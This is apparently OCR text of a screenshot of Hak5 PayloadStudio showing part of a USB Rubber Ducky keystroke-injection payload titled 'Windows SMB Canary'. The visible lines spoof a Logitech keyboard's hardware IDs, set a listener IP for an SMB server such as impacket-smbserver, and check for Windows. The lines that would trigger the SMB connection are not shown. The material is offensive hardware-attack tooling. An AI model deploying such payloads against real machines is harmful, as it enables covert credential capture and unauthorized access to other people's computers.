 PayloadStudio File Edit View History Window Wed Nov 8 12:36 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop Docs Payloads Github Community Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt 4 6 0 DEFAULT US Editing
1 REM Title: Windows SMB Canary
2 REM Author: Hak5Darren
3 REM Description: Trigger SMB Canary to a litener (e.g. impacket-smbserver)
4 REM Target: Windows
5
6 DEFINE #SMB_PATH 192.168.86.62
7 DEFINE #CAPS_DELAY 60000
8
9 ATTACKMODE HID VID_046D PID_C31C MAN_Logitech SERIAL_01001000 PROD_K120Mouse
10
11 EXTENSION EXTENSION PASSIVE_WINDOWS_DETECT
52 END_EXTENSION
53
54 IF ( $_OS == WINDOWS )
55 IF ( $_CAPSLOCK_ON == FALSE )
56 CAPSLOCK
57 END_IF
Payload 2% Full 53,0/0
Generate Payload Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition © 2023 Hak5 LLC | Terms | Licenses | Feedback